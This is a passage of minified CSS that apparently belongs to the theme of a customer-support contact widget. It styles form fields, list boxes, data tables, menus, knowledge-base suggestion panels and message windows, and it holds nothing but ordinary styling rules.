-165px!important;width:20px!important;height:21px!important}.CheckboxIcon{background:url('../../_common_templates/img/checkbox2.png?v=5.60.2') no-repeat 0 0;top:0;width:20px;height:20px;position:absolute;left:0}.CheckBoxInput,.CheckBoxLabel{display:inline;float:left}.CheckBoxLabelPart{padding:2px 5px;float:left}.CheckBoxLabel .Label{display:inline}.CheckBoxHelp{display:inline}.CheckBoxHelp .IconButton{display:inline-block}.CheckBoxError{display:inline}.CheckBoxError .IconButton{display:inline-block}.CheckBoxDescription{color:grey;float:left;padding-inline-start:23px}.CheckBoxFormField .FormFieldLabel .Label{margin:0;margin-inline-start:5px}.CheckBoxFormField .FormFieldInputContainer{width:auto;float:right}.CheckBoxGroup .ButtonLikeLink{margin-block:4px 3px;margin-inline:2px 7px}.OptionsGroup{display:inline-block}.OptionsSelectButton{display:inline-block;margin-inline-end:5px}.OptionsSelectNone{margin:0;margin-inline-end:15px}.option{display:inline-block;margin-inline-end:5px;border-radius:5px;border:1px solid transparent;border-bottom:1px solid #fff;cursor:pointer}.option .optionLabel{display:inline-block;float:none;padding:0 5px;border:1px solid #b1cea2;border-radius:5px}.optionSelected .optionLabel{border:1px solid transparent;border-color:#9e9e9e #c2c2c2 transparent #c2c2c2;background:#d4d4d4}.optionOver .optionLabel{background:#d0e0c7}.optionSelected.optionOver .optionLabel{background:#e6e6e6}.optionFocus{box-shadow:0 0 1px #36d7ff;border:1px solid #36a8d8;background:#d7e3e7}.OptionsPanel{display:inline-block}.OptionsPanel .option{border:none;position:relative}.OptionsPanel .option .optionLabel{border:none;padding-block:0;padding-inline:21px 5px;font-size:11px;line-height:24px}.OptionsPanel .optionOver .optionLabel{background-color:#e6e6e6}.OptionsPanel .optionOver .CheckboxIcon{background-position:0 -40px}.OptionsPanel .optionSelected .optionLabel{background-color:transparent}.OptionsPanel .optionSelected .CheckboxIcon{background-position:0 -20px}.OptionsPanel .optionSelected .optionOver .CheckboxIcon{background-position:0 -60px}.OptionsPanel .CheckboxIcon{top:2px}.FormFieldCheckbox .g-FormField2{position:relative}.FormFieldCheckbox .g-FormField2-Label{width:auto;float:none!important;padding-block:3px 0;padding-inline:25px 0;text-align:start}.FormFieldCheckbox .CheckBoxContainer,.FormFieldCheckbox .g-FormField2-InputContainer,.FormFieldCheckbox .g-FormField2-InputPanel{float:none!important}.FormFieldCheckbox .clear{clear:none}.FormFieldCheckboxWithDescription{height:40px}.FormFieldCheckboxWithDescription .g-FormField2-Description{padding:0;padding-inline-start:24px}.FormFieldCheckboxFullWidth .g-FormField2-Description{max-width:none}.CaptionTextBox{margin:0 0 5px;float:left}.CaptionTextBoxEmpty{border:1px solid #cfcfcf;background:0 0;color:#9b9b9b}.CaptionTextBoxEmpty .TextBox{color:#999}.CaptionTextBoxEmpty.TextBoxContainer-focus{background:#fff;border:1px solid #cfcfcf}.CaptionTextBox .g-FormField2-Description{font-size:.9em;color:#333}.CaptionTextBox .TextBoxContainer-focus{border:1px solid #999}.CaptionTextBoxEdit.TextBoxContainer-focus,.CaptionTextBoxView.TextBoxContainer-focus{border:1px solid #999}.CaptionTextBox .CaptionTextBox .TextBoxContainer{display:block}.g-ListBox{display:inline-block;border:1px solid #cbcbcb;background:#fff;padding:3px;cursor:pointer;white-space:nowrap;position:relative}.g-ListBoxInput{border:none;background:0 0;padding:0;width:185px;cursor:pointer;font-size:12px}.g-ListBoxButton{width:18px;cursor:pointer;height:auto;vertical-align:top;background:url('[data-uri]') no-repeat center center;line-height:19px}.g-ListBox-expand,.g-ListBox-focus{border:1px solid #015a82;box-shadow:0 0 3px #2c67a9;-webkit-box-shadow:0 0 3px #2c67a9;-moz-box-shadow:0 0 3px #2c67a9}.g-ReadOnlyListBox{position:relative;border:1px solid #cbcbcb;background:#fff;padding:3px;cursor:pointer;white-space:nowrap}.g-ReadOnlyListBox .g-ReadOnlyListBoxInput{display:inline-block}.g-ReadOnlyListBox .g-ListBoxInput{cursor:pointer;width:187px;display:inline-block;line-height:18px;min-height:18px;overflow:hidden;text-overflow:ellipsis}.g-ReadOnlyListBox .g-ListBoxButton{display:inline-block;cursor:pointer}.g-ReadOnlyListBox.DataTypeListBox{border:none;background:0 0}.g-ReadOnlyListBox.DataTypeListBox .g-ListBoxInput{width:auto;line-height:inherit;min-height:0}.FormfieldAsNewFormField .g-ReadOnlyListBox .g-ListBoxInput{width:189px;line-height:20px;min-height:20px}.g-ListBoxPopup{background:#fff;border:1px solid #015a82;color:#000}.g-ListBoxPopup .g-TablePanel{background:0 0;border:none;width:auto!important}.g-ListBoxPopup .g-TableRow{overflow:hidden;border:none!important;background:0 0;padding:2px 5px}.g-ListBoxPopup .g-TableRow:first-child{border-top:none!important}.g-ListBoxPopup .g-TableRow-focused{border-top:none!important;background:#005b82!important;color:#fff}.g-ListBoxPopup .g-TableRow-focused:first-child{border-top:none!important;background:#005b82!important}.g-ListBoxPopup .g-TableBody td{border:0!important}.g-ListBoxPopup .ListBoxRowSeparator{border-bottom:1px solid transparent!important}.g-ListBoxPopup .ListBoxRowSeparator-active{border-bottom:1px solid #015a82!important}.g-ListBoxPopup table{position:static}.g-ListBoxPopup td{white-space:nowrap;word-wrap:normal;position:static}.Editor .ToolbarPanel .RichTextToolbar{width:100%}.Editor .TextAreaPanel{height:180px}.Editor .TextAreaPanel .gwt-RichTextArea,.Editor .TextAreaPanel .gwt-TextArea{height:100%;min-height:100%;width:100%;position:relative;float:none;background:0 0;border:none}.TextBoxContainer-Readonly{width:700px;background-color:#fff6b9;border-top:1px solid #868161;border-left:1px solid #d7cf9b;border-right:1px solid #d7cf9b;border-bottom:1px solid #ede9d0;clear:both;padding:4px 4px 2px!important}.TextBoxContainer-Readonly .TextBoxContainer-Readonly .TextBox{width:700px}.Link{cursor:pointer}.Link:hover{text-decoration:underline}.SendFile{height:16px;width:80px;overflow:hidden}.SendFile .Icon{width:16px;height:16px;float:left}.SendFile .Text{width:54px;height:16px;float:left;padding-inline-start:2px;display:none}.SendFile .File{cursor:pointer;display:block;top:-16px;opacity:0;height:20px;float:right}.SendFile.Disabled{cursor:default}.SendFile.Disabled .Icon{opacity:.3}.SendFile.Disabled .File{cursor:default}.NumberInput .TextBox{width:30px}.NumberInput .g-ListBoxInput{width:50px}.NumberInput .g-FormField2-ErrorIcon{right:auto;left:40px}.DecimalNumberInput .g-ListBoxInput{width:20px}.DecimalNumberInput .g-FormField2-ErrorIcon{right:auto;left:40px}.DateTimeInput .DateInput{margin-inline-end:5px}.DateTimeInput .DateInput .TextBox{width:70px}.DateTimeInput .TimeDelimiter{display:inline;margin:0 3px}.TimeField .gwt-TextBox{width:20px;text-align:center}.TimeInput{display:inline-block;width:30px;text-align:center}.TimeInput .TimeInputBreakLabel{margin:0 2px}.TimeInput .TimeInfoLabel{display:inline-block;font-size:10px}.TimeLabel{display:inline;vertical-align:top;line-height:27px;margin:0 5px}.IconButton{cursor:pointer}.TwoLinesFormField{padding:5px 0}.TwoLinesFormField .g-FormField2-Label{float:none;width:auto;margin:0;padding:0;font-weight:700;color:#6b6b6b;text-align:start;text-shadow:0 1px #fff;-webkit-text-shadow:0px 1px #fff;-moz-text-shadow:0px 1px #fff}.TwoLinesFormField .gwt-Label-mandatory{color:#000}.TwoLinesFormField .g-FormField2-InputContainer,.TwoLinesFormField .g-FormField2-InputPanel{float:none}.TwoLinesFormField .g-FormField2-ErrorIcon{right:5px;top:2px}.TwoLinesFormField .TextBoxContainer,.TwoLinesFormField .g-ListBox{display:block}.TwoLinesFormField .TextBox,.TwoLinesFormField .g-ListBoxInput{width:100%}.TwoLinesFormField textarea.TextBox{height:80px}.TwoLinesFormField .g-ListBoxButton{position:absolute;top:2px;right:5px}.FieldsInRow .g-FormField2{display:inline-block;margin-inline-start:-1px}.FieldsInRow .g-FormField2:first-child{margin-inline-start:0}.gwt-RadioButton input[type=radio]{display:none}.gwt-RadioButton input[type=radio]+label{font-size:12px;line-height:20px;vertical-align:middle;cursor:pointer;margin-inline-end:15px}.gwt-RadioButton input[type=radio]+label:before{content:'';display:inline-block;width:19px;height:20px;background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 0;vertical-align:top;margin-inline-end:3px}.gwt-RadioButton input[type=radio]:checked+label:before{background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 -20px}.gwt-RadioButton.gwt-RadioButton-disabled{opacity:.3}.gwt-RadioButton.gwt-RadioButton-disabled input[type=radio]+label{cursor:default}.ImageChangePreviewContainer{height:310px}.ImageChangePreviewContent{width:270px;height:270px;margin:10px auto;text-align:center;vertical-align:middle;display:table-cell}.UploadPreviewImage{max-width:270px;max-height:270px}input[type=date],input[type=time]{cursor:text}.g-TablePanel{position:relative;border-style:1px solid transparent}.g-TableLoading{-webkit-filter:grayscale(1);filter:grayscale(1)}.g-Table{background-color:transparent;overflow:hidden;position:relative}.g-TableNoDataBody{overflow:auto}.g-TableBody td{border-left:1px solid transparent;border-right:1px solid transparent;vertical-align:middle}.g-Table table{border-collapse:collapse}.g-TableHeader{height:24px;cursor:default;background-color:#dadada;clear:both;border-bottom:1px solid #cccaca;border-top:1px solid #cccaca}.g-TableFooter{height:20px;border-top:1px solid transparent}.g-TableFooter .g-SelectedLabel{font-weight:700;text-align:center;padding-top:2px}.g-TableFooter .g-DisplayingLabel{text-align:right;padding-top:2px}.g-RefreshLabel{text-align:right;padding:0 5px 0 0}.g-TableScroller{background:transparent none repeat scroll 0 0!important;height:3px;overflow-x:hidden;overflow-y:scroll;position:absolute;right:0;width:18px;z-index:1}.g-TableScroller div{background:transparent none repeat scroll 0 0;font-size:1px;height:0;overflow:hidden;width:1px}.g-TableRow{border-bottom:1px solid #cccaca;border-top:none;cursor:default;overflow:hidden}.g-TableRow-over{background-color:#f7f7f7}.g-TableBody-focus .g-TableRow-selected{background:#dfe8f6!important}.g-TableRow-selected{background:#ddd!important}.g-TableBody-focus .g-TableRow-focused{border-bottom:1px dotted #000;border-top:1px dotted #000}.g-TableHeaderCell{height:24px;position:absolute;font-size:14px;font-weight:400;overflow:hidden;border-right:1px solid #a7a7a7;border-left:1px solid #f0f0f0;background:#dadada;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.g-TableHeaderCellPanel{height:24px;white-space:nowrap}.g-TableHeaderCell-SortedAsc{background:#cacaca;border-right:1px solid #aaccf6}.g-TableHeaderCell-SortedDesc{background:#cacaca;border-right:1px solid #aaccf6}.g-TableHeaderCell-Over{background:#cacaca;border-right:1px solid #6c7a8f}.g-TableHeaderCell-SortedAsc .g-SortIcon{background:transparent url("[data-uri]") no-repeat scroll 4px -60px}.g-TableHeaderCell-SortedDesc .g-SortIcon{background:transparent url('[data-uri]') no-repeat scroll 4px -74px}.sortable .g-SortIcon:before{background:transparent url("[data-uri]") no-repeat scroll 4px -61px;content:'';display:block;width:12px;height:12px;opacity:.3}.sortable .g-SortIcon:after{background:transparent url('[data-uri]') no-repeat scroll 4px -82px;content:'';display:block;width:12px;height:12px;opacity:.3}.sortable.g-TableHeaderCell-SortedAsc .g-SortIcon:after,.sortable.g-TableHeaderCell-SortedAsc .g-SortIcon:before,.sortable.g-TableHeaderCell-SortedDesc .g-SortIcon:after,.sortable.g-TableHeaderCell-SortedDesc .g-SortIcon:before{display:none}.TableHeaderWithTooltip .TooltipIcon{visibility:hidden;display:inline-block;padding:0 5px;cursor:default}.TableHeaderWithTooltip .TooltipIcon::before{display:inline-block;visibility:visible}.g-TableCell{overflow:hidden;float:left;white-space:nowrap;position:relative}.g-TableRefreshIcon{background:url('[data-uri]') no-repeat 0 -297px;margin:0}.g-TableActionPanel{display:inline-block;vertical-align:top}.g-MenuIcon{display:none}.g-TableHeaderCellWithMenu .g-MenuIcon{display:block}.g-TableHeaderCell-Over .g-MenuIcon{background-image:url('[data-uri]');background-position:0 50%}.g-TableHeaderCell-Over .g-MenuIcon-Over{background-image:url('[data-uri]');background-position:14px 50%}.SortAscIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.SortDescIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.ColumnsIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.ViewsIcon .g-MenuItemIcon{background-image:url('[data-uri]')}.g-TableHeader .dragdrop-dragging{background:#dadada url('[data-uri]') repeat-x scroll 0 bottom;border-right:1px solid #6c7a8f;border-left:1px solid #6c7a8f;opacity:.8}.g-TableHeader .dragdrop-dragging .g-MenuIcon{background:0 0}.g-TableHeaderCellDropPositioner{position:absolute}.g-TableActionsHeader .g-SelectedLabel:empty{display:none}.g-TableActionsHeader .g-DisplayingLabel{color:#000;font-size:12px;line-height:20px}.g-TableActionsHeader .g-TableRefreshIcon{cursor:pointer}.g-TableActionsHeader .g-TableGoToTopIcon{cursor:pointer}.g-TableActionsHeader .g-DisplayingLabel{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box}.g-TableDataPanel{position:absolute;background:#fff}.g-TableLoadRow{position:absolute;width:100%}.g-TableLoadRowEven{background-color:#f0f0f0}.g-TableContentPanel{overflow:hidden;position:relative}.g-TableBody{overflow-x:hidden!important}.TableBlocker{top:0;bottom:0;left:0;right:0;position:absolute;background:0 0}.MailOutboxGrid .g-TableRow{cursor:pointer}.TableLoadingRange{text-align:center;padding-top:55px}.ErrorData,.NoData{padding:15px 0;text-align:center}.ErrorNoDataContent,.NoDataContent{font-weight:700;color:#000}.NoDataMessage,.TimeoutNoDataMessage{display:inline;padding-block:0 10px;padding-inline:30px 10px}.NoDataMessage{background:url('../../_common_templates/img/grid.no.data.png?v=5.60.2') no-repeat}.ErrorNoDataContent{width:400px;margin:0 auto;padding:15px 0}.ErrorNoDataMessage,.TimeoutNoDataMessage{color:#8b8b8b;font-weight:400;border:10px solid transparent;margin:0;padding-inline-start:40px;font-size:13px}.g-ListBoxPopup .ErrorNoDataContent{width:180px}.noDataHeader{text-align:center;font-weight:700;margin:5px 0 0}.noDataText{text-align:center;margin:5px 0 0}.logsNoData{clear:both;margin:10px 0 0;height:268px;display:block;background:url('../../_common_templates/img/smpl_logs_no_data.jpg?v=5.60.2') no-repeat top center}.g-Menu{background-color:#fff;border:1px solid #999;box-shadow:0 0 8px #666;-webkit-box-shadow:0 0 8px #666;-moz-box-shadow:0 0 8px #666;padding:3px 0}.g-MenuItem{clear:both;height:22px;padding-top:2px;padding-bottom:2px;line-height:18px;cursor:pointer}.g-MenuItemIcon{position:absolute;top:0;left:1px;width:16px;height:16px;margin-inline:5px 10px}.g-MenuItemInner{height:100%;padding-inline-start:28px;position:relative}.g-MenuItemLabel{margin-inline-end:10px;white-space:nowrap;line-height:20px}.g-MenuItem-HasSubmenu .g-MenuItemInner{background:url('../../_common_templates/img/menu/submenu-arrow.gif?v=5.60.2') no-repeat right center}.g-MenuItem-HasSubmenu .g-MenuItemLabel{margin-inline-end:20px}.g-MenuItem-selected{background:#005b82;color:#fff}.g-MenuItemSeparator{background:#999;height:1px;margin:3px 0}.g-MenuItemSeparator:first-child,.g-MenuItemSeparator:last-child{display:none}.CheckBoxMenuItem .g-MenuItemIcon{width:18px;height:18px;background:url('../../_common_templates/img/checkbox2.png?v=5.60.2') no-repeat 0 -1px;outline-style:none}.CheckBoxMenuItem-Checked .g-MenuItemIcon{background-position:0 -21px}.RadioMenuItem .g-MenuItemIcon{width:19px;height:18px;background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 -1px}.RadioMenuItem-Checked .g-MenuItemIcon{background-position:0 -21px}.SimpleColumnTable .g-TableRow{background:#efeeed;border:1px solid #cccaca;border-radius:4px;margin-block:0 10px;margin-inline:0 10px}.SimpleColumnTable .g-TableRow.g-TableRow-disabled{background:#fafafa;border:1px solid #f1f1f1}.SimpleColumnTable .g-TableRow-over{background-color:#e5e5e5}.g-SortIcon{float:left;height:18px;width:12px;margin-inline-start:5px}.g-TableHeaderCellPanel{float:left}.g-TableHeaderCellPanel .gwt-Label{padding-inline-start:3px}.g-MenuIcon{position:absolute;right:0;top:0;width:14px;height:22px}.g-TableActionsHeader .g-DisplayingLabel{text-align:end;padding:0;padding-inline-end:5px}.DataPanel{font-size:11px}.Rows20 .g-TableCell{line-height:19px}.Rows34 .g-TableCell{line-height:34px}.Rows34 .g-TableBody .CheckBox,.Rows34 .g-TableBody .CheckBox-checked{margin:7px 6px}.Rows34 .TwoLinesInRow{line-height:17px}.Rows34 .ActionButton{margin-top:5px}.Rows34 input[type=submit]{margin-top:4px}.Rows46 .g-TableCell{line-height:46px}.Rows46 .TwoLinesInRow{line-height:20px;padding:3px 0}.Rows46 .ActionButton{margin-top:11px}.Rows46 .g-TableRow .CheckBoxContainer .CheckBox{top:12px;left:6px}.RowH40 .g-TableCell{line-height:40px}.Rows39 .g-TableCell{line-height:39px}.Rows58 .g-TableCell{line-height:58px}.Rows58 .ActionButton{margin-top:18px}.GridErrorMessageLabel.alert{margin-top:0}.GridSearchPanel{background:#fff;line-height:26px;padding:0;border-left:0 solid #cfcdcd;border-top:0 solid #cfcdcd;border-right:0 solid #cfcdcd;border-top-left-radius:4px;border-top-right-radius:4px}.TablePanel{border-bottom:0 solid #cfcdcd;border-left:0 solid #cfcdcd;border-right:0 solid #cfcdcd;border-bottom-left-radius:4px;border-bottom-right-radius:4px;clear:both}.SearchPanelWithoutPresets{margin-top:0}.NewViewNameInput,.NewViewNameLabel{margin-inline-end:10px;vertical-align:middle;display:inline-block}body,html{overflow:hidden;height:100%}p{margin:0 0 10px}:focus{outline:0}s{text-decoration:line-through}u{text-decoration:underline}b,strong{font-weight:700}i{font-style:italic}ol,ul{padding-inline-start:25px;margin-block:0 30px}ol{list-style:decimal}ul{list-style:disc}blockquote{font-size:14px;border-inline-start:5px solid #ccc;padding:10px 20px;margin:0 0 20px}blockquote p{margin:0}input{font-size:11px;height:25px;margin:0;padding:3px;position:relative}a{color:#0431b4;text-decoration:none}a:focus,a:hover{text-decoration:underline;outline:0 none}input:invalid,textarea:invalid{box-shadow:none}div::-webkit-scrollbar{-webkit-appearance:none;width:12px;height:12px;border-radius:10px;background-color:rgba(200,200,200,.3);-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,.25),inset 0 -1px 0 rgba(0,0,0,.07)}div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)}div::-webkit-scrollbar-button{width:0;height:0;display:none}div::-webkit-scrollbar-corner{background-color:transparent}textarea::-webkit-scrollbar{-webkit-appearance:none;width:12px;height:12px;border-radius:10px;background-color:rgba(200,200,200,.3);-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,.25),inset 0 -1px 0 rgba(0,0,0,.07)}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)}textarea::-webkit-scrollbar-button{width:0;height:0;display:none}textarea::-webkit-scrollbar-corner{background-color:transparent}.IconButton{cursor:pointer;height:15px;width:15px;margin:0;margin-inline-start:5px}.DragAndDropFileUploadView{width:100%;height:100%}.SuccessMessage{border:1px solid orange;background-color:#ff0}.TextBoxContainer{font-size:11px;display:block}.MessageArea{border:1px solid #b6b5b5;background:#fff}.MessageArea textarea{width:100%;height:150px;padding:3px;resize:none;border:none;font-size:12px;overflow:auto}.g-FormField2{margin-bottom:10px}.g-FormField2-InputContainer{clear:left;float:none}.g-FormField2-InputPanel{float:none}.g-FormField2-ErrorIcon{border-radius:0;height:16px;width:16px;top:5px;right:4px}.g-FormField2-ErrorIcon span{display:none}.g-FormField2-Label{float:none;width:auto;font-size:12px;font-weight:700;text-align:start;padding-block:3px 2px;padding-inline:0 10px;max-width:100%;overflow:hidden}.g-FormField2-Label label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.FormInputFielsView,.MessageFormFiles{min-height:17px;margin:0;background:#fff}.g-FormField2-Error .FormInputFielsView,.g-FormField2-Error .MessageFormFiles{background:#fff0f0}.MessageFormFilesWrapper{position:relative}.MessageFormFiles{margin-inline-end:15px}.MessageFormAttach{position:absolute;right:2px;top:0}.SendFile{float:right;font-weight:400;height:16px;width:18px;overflow:hidden;cursor:pointer;position:relative}.PreviewBox{margin:0;margin-inline-end:10px;background:#efefef;border-radius:4px;border:1px solid #cbcbcb;padding:5px;position:relative;font-size:.8em;cursor:pointer}.FileNameBox{margin:0;margin-inline-end:10px;border-radius:4px;padding-block:1px;padding-inline:10px 5px;position:relative;font-size:.8em}.FileNameBox .FileName{margin:0;margin-inline-end:5px}.FileNameBox .FileName a{color:#000;text-decoration:underline}.FileNameBox .FileName a:focus,.FileNameBox .FileName a:hover{color:#c20e00}.FileNameBox .FileSize{color:#959595;font-style:normal}.InputFileView{font-size:10px;background:#efefef;border:1px solid #b6b5b5;position:relative;border-radius:4px 4px 0 0;float:right;margin:0;margin-inline-end:10px;padding-block:1px 0;padding-inline:10px 5px}.InputFileView .FileName{float:right}.InputFileView .FileName a{color:#000;text-decoration:none}.InputFileView .FileName a:focus,.InputFileView .FileName a:hover{color:#c20e00}.InputFileView .FileName span{color:#959595}.InputFileView .DiscardButton{float:right;font-size:0;width:15px;height:15px;margin-inline:5px 0}.FormTitle{padding:5px 10px;position:relative}.ContactHeader{left:0;position:absolute;right:0;top:0}.ContactHeader img{max-width:90%;max-height:90%}.ContactBody{bottom:100px;left:0;right:0;overflow:hidden;position:absolute}.ContactFooter{position:absolute;height:100px;bottom:0;left:0;right:0}.Branding{position:absolute;width:200px;height:18px;bottom:2px;line-height:18px;font-size:12px;right:5px;margin:0;margin-inline-end:8px;text-align:end}.Branding img{border:none}.AppBrandProductLabel,.AppBrandProductLink,.AppBrandProductWidget{font-size:9px!important}.AppBrandProductWidget object{margin:0 2px 0 1px}.ContactForm{overflow:auto;height:100%}.ContactBody .ContactForm{position:absolute;left:0;right:0;top:0;bottom:0;padding:0 20px}.ContactBodyWithKb .ContactForm{position:absolute;top:0;bottom:0;left:0;right:300px}.Kb{position:absolute;right:0;top:0;bottom:0;width:300px}.KbTitle{font-size:14px;font-weight:700;line-height:25px;margin:0;padding-block:25px 15px;padding-inline:22px 15px}.KbResult{margin:0;list-style:none;cursor:pointer;position:relative;display:inline-block;width:100%;padding-block:7px;padding-inline:50px 15px}.KbResult-shown{background:#fff}.KbEntryTitle{font-size:11px;font-weight:400;text-decoration:none}.KbEntryTitle:hover{text-decoration:none}.KbEntryPreview{font-size:11px;height:15px}.KbEntryPreview,.KbEntryTitle{line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-inline-end:15px}.KbEntryIcon{position:absolute;width:32px;height:32px;top:6px;left:3px}.PopupPanelClose{width:16px;height:16px;margin:4px 0 0;cursor:pointer;position:absolute;top:6px;right:8px}.PopOutButton{width:16px;height:16px;color:#fff;text-decoration:none;cursor:pointer;margin:4px 0 0;position:absolute;top:6px;right:32px}.KbEntryContentPanel{position:absolute;top:30px;bottom:1px;left:0;right:2px}.KbEntryContentFrame{height:100%;width:100%;border:none}.KbEntryContentTitle{font-weight:700;display:block;padding-block:5px 10px;padding-inline:20px 64px}.KbEntryMainPanel{background-color:#fff;height:100%;position:relative}.KbEntryPanel{top:65px;bottom:15px;height:auto!important;min-width:250px;position:absolute;height:100%}.KbSidePanel{position:absolute;width:100%;height:100%}.KbSidePanel .KbEntryIcon{left:14px}@keyframes newSuggestionsAnimation{0%{height:100%}50%{height:0%}100%{height:100%}}@-moz-keyframes newSuggestionsAnimation{0%{height:100%}50%{height:0%}100%{height:100%}}@-webkit-keyframes newSuggestionsAnimation{0%{height:100%}50%{height:0%}100%{height:100%}}.KbResultsWrapper{overflow:hidden;bottom:20px;position:absolute;top:65px;left:0;right:0;margin:0;padding:0}.KbResults{-webkit-column-width:800px;column-width:800px;height:100%}.KbResultsWrapper.NewLoaded{-webkit-animation:newSuggestionsAnimation 2s;-webkit-animation-timing-function:linear;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:newSuggestionsAnimation 2s;animation-timing-function:linear;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.ContactWinButtons{height:21px;position:absolute;right:5px;top:5px}.CloseButton{width:16px;height:16px;margin:5px;color:#fff;text-decoration:none;cursor:pointer;float:right;border:none}.CloseButton span{display:none}.ChatPhoneButtons{display:inline}.CheckBox{width:18px;height:18px;float:left}.CheckBox.CheckBox-disabled{width:20px!important;height:21px!important}.CheckBox-checked.CheckBox-disabled{width:20px!important;height:21px!important}.CheckBoxLabel{font-size:12px;margin:0 5px;float:left}.CheckBoxContainer{display:inline-block;float:none}.CheckBoxGroup .CheckBox{display:inline}.CheckBoxGroup .CheckBoxlabel{display:inline;margin:0;margin-inline:5px 10px;font-size:12px}.SearchPanel{padding:4px 0}.Search{border:1px solid #666;border-radius:4px;padding:5px;padding-inline-start:30px;font-size:13px!important;box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;width:422px;background:url('/LiveAgent/LiveAgent/server/themes/contact/_common_templates/img/suggestion-lens.svg') no-repeat 8px center #fff}.Search.Empty{color:#989898}.AcceptIcon{width:26px;height:26px;background:#efeeed;margin:1px 0 0;text-align:center}.AcceptsIconM,.AcceptsIconM-down,.AcceptsIconP,.AcceptsIconP-down{display:none}.WindowResizer{position:absolute}.WindowResizerSE{line-height:1px;font-size:1px;right:0;bottom:0;width:8px;height:8px;cursor:se-resize}.g-ListBox{background-color:#fff;border:1px solid #949494;display:block;padding:1px}.g-ListBoxInput{font-size:12px;width:100%}.g-ListBoxButton{line-height:19px;height:19px;width:18px;vertical-align:top;border-style:none none solid;border-width:0 0 0;cursor:pointer;position:absolute;top:5px;right:2px}.g-ListBoxPopup{background:#fff;border:none;border:1px solid #015a82;color:#000}.g-ListBoxPopup .g-TablePanel{background:0 0;border:none}.g-ListBoxPopup .g-TableRow{border:none!important;border-top:1px solid #ddd!important;background:0 0;padding:2px 5px}.g-ListBoxPopup .DepartmentOffline{background:#f3f3f3}.g-ListBoxPopup .gwt-HTML{padding:6px 0 0}.g-ListBoxPopup .g-TableRow:first-child{border-top:none!important}.g-ListBoxPopup .g-TableRow-focused{border-top:1px solid transparent!important;background:#005b82!important;color:#fff}.g-ListBoxPopup .g-TableRow-focused:first-child{border-top:none!important;background:#005b82!important}.g-ListBoxPopup .g-TableBody td{border:0!important;line-height:17px;font-size:12px}.Loading{position:fixed;top:0;left:0;right:0;bottom:0;margin:0;width:100%!important;height:100%!important;background-color:#eee;opacity:.6;cursor:wait}.Button{transition:all .5s linear 0s}.Button:hover{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.ButtonWrapped{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.MessageWindow{position:fixed;left:0;right:0;width:100%!important;max-height:300px;height:auto!important;bottom:0;opacity:.8}.MessageWindowContent{padding:15px;padding-inline-end:40px;max-height:100%;overflow:hidden;position:relative}.MessageWindowHeaderButtons{position:absolute;width:20px;height:20px;top:15px;right:10px}.MessageWindowIcon{display:none}.MessageInformation{display:table;width:100%}.MessageInformationText{display:table-cell;height:14px;font-size:11px;line-height:19px;color:#fff;overflow:hidden;padding-right:20px}.MessageInformationText>div:first-child{height:17px;overflow:hidden;word-break:break-all}.MessageInformationText-details{overflow:auto;max-height:300px}.MessageInformationText-details>div:first-child{height:auto;overflow:auto}.MessageInformationMore{display:table-cell;height:14px;color:#fff;overflow:hidden;cursor:pointer;text-decoration:underline}.MessageWindowButtonClose{margin-top:2px}.MessageWindowButtonClose:before{content:'✖';font-size:13px;font-weight:700;display:block}.ErrorMessage{background:#c00;color:#fff}.ActionMessage{background:#009d00;color:#fff}.MainElement{width:100%;height:100%}.FormDescription:empty{display:none}.Avatar{width:30px;height:30px;display:inline-block;vertical-align:middle;margin:0;margin-inline-end:10px}.DateCreated{display:none}.ReplyButton,.SuggesionHeader .VoteMainButton{display:none}.MsgGroupHeader .Title{display:inline-block;vertical-align:middle}.MsgGroupHeader .Name{font-weight:700}.Messages{display:block;margin:10px 0 0}.article-bottom{margin:10px 0 0;font-size:0}.article-bottom-item{display:inline-block;vertical-align:middle;font-size:11px;font-weight:700;padding:4px 8px;text-decoration:none;color:#fff}.article-status{letter-spacing:1px;text-transform:uppercase}.label-statusN{background:#ff8758}.label-statusU{background:#ffc600}.label-statusL{background:#d19ee9}.label-statusS{background:#63daf4}.label-statusC{background:#70e151}.label-statusX{background:#c9c9c9}.article-votes{background:#333}.E_KbArticleBody{margin:0;font-size:14px;line-height:1.4;overflow:auto}.KBPadding{padding:20px}.AnswersBox{margin:2em 0 1em}#AnswersTitle{font-size:12px;color:#666;margin:0 0 10px;font-style:italic;font-weight:400;display:inline-block}#AnswersTitle:after,#AnswersTitle:before{content:'';display:inline-block;border-top:1px solid 